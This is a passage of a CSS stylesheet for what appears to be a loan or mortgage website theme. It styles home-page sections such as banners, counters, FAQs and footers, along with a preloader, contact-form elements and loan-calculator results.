  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.five-service-area .service-item .service-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
}

/*-- End Service --*/
/*-- Step --*/
.five-step-area {
  background-image: unset;
}

.five-step-area:before {
  display: none;
}

.five-step-area .three-section-title h2 {
  color: var(--blackColor);
}

.five-step-area .three-section-title p {
  color: #777777;
}

.five-step-area .step-item {
  -webkit-box-shadow: 0px 0px 45px 0px #dddddd96;
          box-shadow: 0px 0px 45px 0px #dddddd96;
  margin-bottom: 30px;
}

/*-- End Step --*/
/*-- Team --*/
.five-team-area {
  background-color: #f2fcf3;
  position: relative;
}

.five-team-area .team-shape {
  position: absolute;
  top: 0;
  right: 0;
}

/*-- End Team --*/
/*-- Counter --*/
.five-counter-area .counter-item {
  margin-bottom: 30px;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  text-align: center;
  position: relative;
  padding: 35px 25px 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.five-counter-area .counter-item:hover {
  margin-top: 15px;
}

.five-counter-area .counter-item:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 3px;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-counter-area .counter-item h3 {
  font-weight: 700;
  font-size: 75px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 70px;
  margin-bottom: 10px;
}

.five-counter-area .counter-item span {
  display: block;
  font-size: 17px;
  color: #1b2b37;
}

.five-counter-area .counter-two {
  margin-top: 15px;
}

.five-counter-area .counter-two:hover {
  margin-top: 0;
}

/*-- End Counter --*/
/*-- FAQ --*/
.five-faq-area .faq-content .accordion li {
  background-color: #f5f5f5;
}

.five-faq-area .faq-content .accordion li a {
  color: #1a1b1e;
}

/*-- End FAQ --*/
/*-- Loan --*/
.five-loan-area {
  padding-bottom: 70px;
}

/*-- End Loan --*/
/*-- Lover --*/
.five-lover-area .three-section-title h2 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.five-lover-area .lover-item {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 70px;
}

.five-lover-area .lover-item:hover {
  background-color: #f7f7f7;
}

.five-lover-area .lover-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.five-lover-area .lover-item ul li .lover-content {
  position: relative;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img {
  position: absolute;
  bottom: -80px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-inner-img img {
  border-radius: 50%;
  border: 5px solid #ffffff;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddda3;
          box-shadow: 0px 0px 20px 0px #dddddda3;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon {
  position: absolute;
  top: -10px;
  right: 0;
}

.five-lover-area .lover-item ul li .lover-content .lover-icon i {
  display: inline-block;
  color: #b2ebd4;
  font-size: 45px;
}

/*-- End Lover --*/
/*-- Blog --*/
.five-blog-area {
  background-color: #dcf8ef;
}

.five-blog-area .one-section-title h2 {
  font-size: 40px;
}

.five-blog-area .blog-item .blog-bottom ul li i {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/*-- End Blog --*/
/*-- Subscribe --*/
.five-subscribe-area {
  background-color: #15d1a5;
  padding-bottom: 0;
}

.five-subscribe-area .subscribe-wrap {
  padding-top: 50px;
  padding-bottom: 60px;
  padding-left: 0;
  padding-right: 0;
  background-image: unset;
  text-align: left;
}

.five-subscribe-area .subscribe-wrap:before {
  display: none;
}

.five-subscribe-area .subscribe-wrap h2 {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form {
  margin-left: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .form-control {
  border-radius: 50px;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
  border-radius: 50px;
  overflow: hidden;
  border: 1px solid transparent;
  outline: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:before {
  border-radius: 50px;
  width: 0;
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover {
  color: #fff;
  background-color: var(--mainColor);
}

.five-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn:hover:before {
  background: #000;
}

.five-subscribe-area .subscribe-wrap .sub-img {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*-- End Subscribe --*/
/*-- Footer --*/
.five-footer-area {
  background-image: url("../img/home-five/footer-bg.jpg");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.five-footer-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .96;
}

.five-footer-area .footer-item {
  position: relative;
}

.five-footer-area .footer-item .footer-logo p {
  color: #777777;
}

.five-footer-area .footer-item .footer-logo ul li a {
  color: var(--mainColor);
  border: 1px solid var(--mainColor);
}

.five-footer-area .footer-item .footer-logo ul li a:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.five-footer-area .footer-item .footer-quick h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-quick ul li a {
  color: #777777;
}

.five-footer-area .footer-item .footer-address h3 {
  color: var(--blackColor);
}

.five-footer-area .footer-item .footer-address .form-group .form-control {
  background-color: var(--whiteColor);
  border: 1px solid #ababab;
}

.five-footer-area .footer-item .footer-address .footer-form-btn {
  color: var(--whiteColor);
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.five-footer-area .footer-item .footer-address .footer-form-btn:hover {
  background: var(--blackColor);
}

.five-footer-area .copyright-area {
  border-top: 1px solid #e6e6e6;
  position: relative;
}

.five-footer-area .copyright-area .copyright-item p {
  color: #777777;
}

.five-footer-area .copyright-area .copyright-item p a {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

/*-- End Footer --*/
/*----- End Home Five CSS -----*/
/*----- Home Six CSS -----*/
/*-- Banner --*/
.six-banner-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  height: 850px;
}

.six-banner-area .banner-img {
  position: absolute;
  top: 45px;
  left: -100px;
  max-width: 960px;
}

.six-banner-area .banner-content {
  position: relative;
  z-index: 1;
  max-width: 500px;
}

.six-banner-area .banner-content h1 {
  font-size: 70px;
  font-weight: 700;
  margin-bottom: 0;
}

.six-banner-area .banner-content h1 span {
  font-weight: 500;
  font-size: 70px;
}

.six-banner-area .banner-content ul {
  margin-top: 20px;
}

.six-banner-area .banner-content ul span {
  margin-left: 2px;
}

/*-- End Banner --*/
/*-- Quote --*/
.six-quote-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
  padding-top: 50px;
  padding-bottom: 55px;
}

.six-quote-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--blackColor);
  opacity: .90;
}

.six-quote-area .quote-wrap {
  background-color: unset;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.six-quote-area .quote-content {
  position: relative;
  z-index: 1;
}

/*-- End Quote --*/
/*-- Loan --*/
.six-loan-area {
  background-color: var(--whiteColor);
}

.six-loan-area .loan-item {
  background-color: #dcf7ea;
}

.six-loan-area .loan-item i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.six-loan-area .loan-item h3 {
  color: #08104d;
}

.six-loan-area .loan-item p {
  color: #667c71;
}

.six-loan-area .loan-item a {
  color: #13cc70;
}

.six-loan-area .loan-item:hover {
  background-color: #13cc70;
}

.six-loan-area .loan-item:hover i {
  color: var(--whiteColor);
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover h3 {
  color: var(--whiteColor);
}

.six-loan-area .loan-item:hover p {
  color: #d5ffea;
}

.six-loan-area .loan-item:hover a {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .loan-item:hover a i {
  color: #eef8ff;
  -webkit-text-fill-color: unset;
}

.six-loan-area .owl-theme .owl-dots .owl-dot span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-nav.disabled + .owl-dots {
  margin-bottom: -10px;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span {
  border: 1px solid #13cc70;
}

.six-loan-area .owl-theme .owl-dots .owl-dot.active span:before {
  background-color: #13cc70;
}

/*-- End Loan --*/
/*-- About --*/
.six-about-area {
  padding-top: 20px;
}

.six-about-area .about-shape {
  position: absolute;
  top: 0;
  left: 0;
}

.six-about-area .about-img img:nth-child(1) {
  position: relative;
}

.six-about-area .about-img img:nth-child(2) {
  left: unset;
  right: 0;
  bottom: 0;
  z-index: 1;
}

/*-- End About --*/
/*-- Contact --*/
.six-contact-area .contact-content {
  position: relative;
  top: 100px;
  background-color: #fefefe;
}

.six-contact-area .contact-content .three-section-title {
  margin-left: 0;
}

.six-contact-area .contact-content .three-section-title h2 {
  color: var(--blackColor);
  font-size: 35px;
}

.six-contact-area .contact-content .form-group .form-control {
  border: 1px solid #d8d8d8;
}

.six-contact-area .contact-content .form-group .form-control:focus {
  border: 1px solid #d8d8d8;
}

/*-- End Contact --*/
/*-- Counter --*/
.six-counter-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  background-color: #f9f9f9;
  padding-top: 200px;
}

.six-counter-area .counter-item {
  position: relative;
  margin-bottom: 20px;
}

.six-counter-area .counter-item ul {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.six-counter-area .counter-item ul li {
  list-style-type: none;
  display: inline-block;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 40%;
          flex: 0 0 40%;
  max-width: 40%;
}

.six-counter-area .counter-item ul li:last-child {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 55%;
          flex: 0 0 55%;
  max-width: 55%;
  margin-left: 10px;
}

.six-counter-area .counter-item .progress {
  width: 100px;
  height: 100px;
  line-height: 100px;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  position: relative;
  display: inline-block;
}

.six-counter-area .counter-item .progress:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border: 7px solid #dccec0;
  position: absolute;
  top: 0;
  left: 0;
}

.six-counter-area .counter-item .progress > span {
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: absolute;
  top: 0;
  z-index: 1;
}

.six-counter-area .counter-item .progress .progress-left {
  left: 0;
}

.six-counter-area .counter-item .progress .progress-bar {
  width: 100%;
  height: 100%;
  background: none;
  border-width: 7px;
  border-style: solid;
  position: absolute;
  top: 0;
}

.six-counter-area .counter-item .progress .progress-left .progress-bar {
  left: 100%;
  border-top-right-radius: 80px;
  border-bottom-right-radius: 80px;
  border-left: 0;
  -webkit-transform-origin: center left;
          transform-origin: center left;
}

.six-counter-area .counter-item .progress .progress-right {
  right: 0;
}

.six-counter-area .counter-item .progress .progress-right .progress-bar {
  left: -100%;
  border-top-left-radius: 80px;
  border-bottom-left-radius: 80px;
  border-right: 0;
  -webkit-transform-origin: center right;
          transform-origin: center right;
  -webkit-animation: loading-1 1.8s linear forwards;
          animation: loading-1 1.8s linear forwards;
}

.six-counter-area .counter-item .progress .progress-value {
  width: 90%;
  height: 90%;
  border-radius: 50%;
  background: transparent;
  font-size: 24px;
  color: #fff;
  line-height: 135px;
  text-align: center;
  position: absolute;
  top: 5%;
  left: 5%;
}

.six-counter-area .counter-item .progress .progress-value i {
  display: inline-block;
  color: #262424;
  font-size: 48px;
  position: relative;
  top: -10px;
}

.six-counter-area .counter-item .progress.blue .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.blue .progress-left .progress-bar {
  -webkit-animation: loading-2 1.5s linear forwards 1.8s;
          animation: loading-2 1.5s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.yellow .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.yellow .progress-left .progress-bar {
  -webkit-animation: loading-3 1s linear forwards 1.8s;
          animation: loading-3 1s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.pink .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.pink .progress-left .progress-bar {
  -webkit-animation: loading-4 0.4s linear forwards 1.8s;
          animation: loading-4 0.4s linear forwards 1.8s;
}

.six-counter-area .counter-item .progress.green .progress-bar {
  border-color: var(--mainColor);
}

.six-counter-area .counter-item .progress.green .progress-left .progress-bar {
  -webkit-animation: loading-5 1.2s linear forwards 1.8s;
          animation: loading-5 1.2s linear forwards 1.8s;
}

@-webkit-keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@keyframes loading-1 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(180deg);
            transform: rotate(180deg);
  }
}

@-webkit-keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@keyframes loading-2 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(144deg);
            transform: rotate(144deg);
  }
}

@-webkit-keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@keyframes loading-3 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}

@-webkit-keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@keyframes loading-4 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(36deg);
            transform: rotate(36deg);
  }
}

@-webkit-keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@keyframes loading-5 {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(126deg);
            transform: rotate(126deg);
  }
}

@media only screen and (max-width: 990px) {
  .six-counter-area .counter-item .progress {
    margin-bottom: 20px;
  }
}

.six-counter-area .counter-item .progress-content {
  display: inline-block;
}

.six-counter-area .counter-item .progress-content h3 {
  font-weight: 600;
  font-size: 35px;
  color: #262424;
  margin-bottom: 0px;
}

.six-counter-area .counter-item .progress-content p {
  margin-bottom: 0;
  color: #262424;
  font-size: 17px;
  text-transform: uppercase;
}

/*-- End Counter --*/
/*-- Step --*/
.six-step-area .three-section-title h2 {
  max-width: 470px;
  margin-left: auto;
  margin-right: auto;
}

.six-step-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-step-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Step --*/
/*-- Nearly --*/
.six-nearly-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.six-nearly-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: var(--whiteColor);
  opacity: .90;
}

.six-nearly-area .three-section-title h2 {
  color: var(--blackColor);
  max-width: 610px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}

.six-nearly-area .nearly-content {
  background-color: var(--whiteColor);
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd96;
          box-shadow: 0px 0px 20px 0px #dddddd96;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-content .nav-tabs {
  border-bottom: 1px solid #f3f3f3;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 55px;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default {
  font-weight: 500;
  font-size: 18px;
  color: #a6a6a6;
  font-family: "Montserrat", sans-serif;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #a6a6a6;
  display: inline-block;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default:last-child {
  border-right: 0;
}

.six-nearly-area .nearly-content .nav-tabs .nav-default.active {
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-nearly-area .nearly-content .tab-content {
  padding-left: 55px;
  padding-top: 25px;
  padding-right: 100px;
  padding-bottom: 40px;
}

.six-nearly-area .nearly-content .tab-content h3 {
  font-weight: 600;
  font-size: 20px;
  color: #1b2b37;
  margin-bottom: 10px;
}

.six-nearly-area .nearly-content .tab-content p {
  margin-bottom: 15px;
}

.six-nearly-area .nearly-content .tab-content ul {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}

.six-nearly-area .nearly-content .tab-content ul li {
  list-style-type: none;
  display: block;
  margin-bottom: 15px;
  color: #1a1b1e;
}

.six-nearly-area .nearly-content .tab-content ul li:last-child {
  margin-bottom: 0;
}

.six-nearly-area .nearly-content .tab-content ul li i {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 50%;
  text-align: center;
  color: var(--mainColor);
  background-color: #dcf7e2;
  margin-right: 5px;
  font-size: 18px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn {
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
  margin-right: 10px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .cmn-banner-btn:before {
  border-radius: 50px;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn {
  display: inline-block;
  color: var(--mainColor);
  background-color: #e7f9ec;
  border-radius: 50px;
  padding: 12px 20px 14px 28px;
  overflow: hidden;
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn:hover {
  color: var(--whiteColor);
  background-color: var(--mainColor);
}

.six-nearly-area .nearly-content .tab-content .nearly-btn .nearly-btn i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 5px;
  margin-right: 4px;
}

.six-nearly-area .nearly-img {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}

.six-nearly-area .nearly-img img {
  display: none;
}

/*-- End Nearly --*/
/*-- Team --*/
.six-team-area .team-item {
  padding: 0;
}

.six-team-area .team-item:hover .team-bottom h3:before {
  opacity: 1;
}

.six-team-area .team-item img {
  margin-bottom: 0;
  width: 100%;
  border-radius: 0;
  height: auto;
}

.six-team-area .team-item .team-bottom {
  padding: 25px 25px 25px;
}

.six-team-area .team-item .team-bottom h3:before {
  width: 50px;
  height: 3px;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  top: -25px;
  opacity: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

/*-- End Team --*/
/*-- Loan --*/
.seven-loan-area {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}

.seven-loan-area:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000;
  opacity: .80;
}

.seven-loan-area .three-section-title h2 {
  color: var(--whiteColor);
  position: relative;
}

/*-- End Loan --*/
/*-- FAQ --*/
.six-faq-area .faq-shape {
  position: absolute;
  top: 100px;
  right: 0;
}

.six-faq-area .faq-img {
  position: relative;
  margin-bottom: 30px;
}

.six-faq-area .faq-img img:nth-child(1) {
  position: relative;
}

.six-faq-area .faq-img img:nth-child(2) {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}

.six-faq-area .faq-img img:nth-child(3) {
  position: absolute;
  right: 0;
  bottom: 0;
}

.six-faq-area .faq-content {
  margin-left: 0;
}

/*-- End FAQ --*/
/*-- Lover --*/
.six-lover-area .three-section-title {
  margin-bottom: 35px;
}

.six-lover-area .lover-item {
  margin-bottom: 30px;
  margin-top: 15px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot span {
  width: 11px;
  height: 11px;
  margin: 5px 7px;
  background: transparent;
  border: 1px solid #13cc70;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span {
  background: transparent;
  width: 14px;
  height: 14px;
  border: 1px solid #13cc70;
  position: relative;
  margin: 3px;
}

.six-lover-area .owl-theme .owl-dots .owl-dot.active span:before {
  position: absolute;
  content: '';
  width: 7px;
  height: 7px;
  border-radius: 50%;
  left: 2px;
  top: 3px;
  right: 0;
  background-color: #13cc70;
}

/*-- End Lover --*/
/*-- Subscribe --*/
.six-subscribe-area {
  background-color: var(--whiteColor);
  margin-top: 25px;
  padding-bottom: 100px;
}

.six-subscribe-area .subscribe-wrap {
  background-image: url("../img/home-six/sub-bg.png");
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding-left: 50px;
  position: relative;
}

.six-subscribe-area .subscribe-wrap:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #12bc67;
  opacity: .60;
  display: block;
}

.six-subscribe-area .subscribe-wrap h2 {
  max-width: 465px;
}

.six-subscribe-area .subscribe-wrap .newsletter-form {
  max-width: 490px;
}

.six-subscribe-area .subscribe-wrap .sub-img {
  right: 50px;
}

/*-- End Subscribe --*/
/*-- Hour --*/
.six-hour-area {
  padding-top: 40px;
  padding-bottom: 10px;
  padding-left: 115px;
  padding-right: 50px;
  background-color: #fafafa;
}

.six-hour-area .hour-item {
  margin-bottom: 30px;
  position: relative;
}

.six-hour-area .hour-item:before {
  position: absolute;
  content: '';
  width: 1px;
  height: 62px;
  right: 0;
  top: 0;
  background-color: #cdcdcd;
}

.six-hour-area .hour-item i {
  display: inline-block;
  color: #262424;
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
}

.six-hour-area .hour-item .hour-inner {
  padding-left: 50px;
}

.six-hour-area .hour-item .hour-inner h3 {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 5px;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.six-hour-area .hour-item .hour-inner span {
  display: block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
}

.six-hour-area .hour-item .hour-inner a {
  display: inline-block;
  font-weight: 500;
  color: #2e2e2e;
  font-size: 16px;
  border-bottom: 1px solid #2e2e2e;
}

.six-hour-area .hour-item .hour-inner a:hover {
  color: var(--mainColor);
  border-bottom: 1px solid var(--mainColor);
}

.six-hour-area .hour-item:last-child:before {
  display: none;
}

.six-hour-area .hour-right:before {
  display: none;
}

/*-- End Hour --*/
/*----- End Home Six CSS -----*/
/*----- Preloader CSS -----*/
.loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
}

.spinner {
  width: 40px;
  height: 40px;
  background-color: var(--whiteColor);
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
          animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

/*----- End Preloader CSS -----*/
/*----- Back to Top CSS ------*/
#toTop {
  position: fixed;
  bottom: 55px;
  right: 0;
  cursor: pointer;
  display: none;
  z-index: 10;
}

.back-to-top-btn i {
  background: var(--mainColor);
  color: var(--whiteColor);
  height: 50px;
  width: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  font-size: 25px;
  border-radius: 50%;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-right: 28px;
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.back-to-top-btn i:hover {
  background: var(--blackColor);
  color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

/*----- End Back to Top CSS -----*/
.wpcf7-form-control-wrap {
  position: unset;
}

.wpcf7-list-item-label {
  position: relative;
  top: -1px;
  font-size: 15.5px;
  margin-left: 5px;
}

.wpcf7-list-item-label a {
  display: inline-block;
  color: var(--mainColor);
}

.wpcf7-list-item-label a:hover {
  text-decoration: underline;
}

.check-accep {
  margin-bottom: 5px !important;
}

span.wpcf7-list-item {
  margin-left: 0;
}

span.wpcf7-list-item label {
  margin-bottom: 0;
}

span.wpcf7-not-valid-tip {
  font-size: 13px;
  margin-top: 10px;
}

div.wpcf7-mail-sent-ok {
  border: 2px solid #398f14 !important;
}

div.wpcf7-response-output {
  margin: 30px 0 0;
  padding: 15px;
  text-align: center;
  color: #fff;
}

.mortgage-form .cal-result, .loan-form .cal-result {
  margin-top: 20px;
  padding-left: 15px;
  padding-right: 15px;
}

.mortgage-form .cal-result .cal-info, .loan-form .cal-result .cal-info {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.mortgage-form .cal-result .cal-info li, .loan-form .cal-result .cal-info li {
  margin: 0;
  padding: 14px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-size: 16px;
  border-top: 1px solid #eee;
}

.mortgage-form .cal-result .cal-info li span, .loan-form .cal-result .cal-info li span {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  font-weight: 600;
}

.mortgage-form .cal-result .cal-info li .meta-value, .loan-form .cal-result .cal-info li .meta-value {
  text-align: right;
}

.mortgage-form .cal-result .cal-info li:first-child, .loan-form .cal-result .cal-info li:first-child {
  border-top: none;
  padding-top: 0;
}

.mortgage-form .cal-result .cal-info li:last-child, .loan-form .cal-result .cal-info li:last-child {
  border-top: none;
  padding-bottom: 0;
  margin-bottom: -5px;
}

.mortgage-form .cal-result h2, .loan-form .cal-result h2 {
  border-bottom: 1px solid #eee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  font-weight: 600;
  font-size: 30px;
}

.mortgage-form label, .loan-form label {
  margin-bottom: 8px;
  margin-top: -5px;
  display: block;
  color: #000;
}

/*================================================
Wishlist Area CSS
=================================================*/
.search-data-table table {
  margin-bottom: 0;
}

.search-data-table table thead tr {
  border: none;
}

.search-data-table table thead tr th {
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  padding: 15px 20px;
  border: none;
  font-size: 15.5px;
  font-weight: 500;
}

.search-data-table table tbody tr {
  border-color: #eeeeee;
}

.search-data-table table tbody tr td {
  color: #111;
  vertical-align: middle;
  white-space: nowrap;
  font-weight: 500;
  font-size: 16px;
  padding-left: 20px;
